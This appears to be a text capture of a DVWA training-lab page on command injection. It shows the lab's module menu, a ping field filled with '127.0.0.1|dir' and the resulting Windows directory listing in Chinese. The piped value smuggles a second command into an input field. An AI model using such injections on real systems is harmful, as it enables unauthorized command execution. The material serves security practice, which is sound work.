 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1|dir Submit
驱动器 D 中的卷是 Data
卷的序列号是 6814-13A0
D:\phpstudy_pro\WWW\DVWA\vulnerabilities\exec 的目录
2019/11/28 23:26
.
2019/11/28 23:26
..
2019/11/28 23:26
help
2019/09/29 18:44 1,830 index.php
2019/11/28 23:26
source
1 个文件 1,830 字节
4 个目录 935,278,993,408 可用字节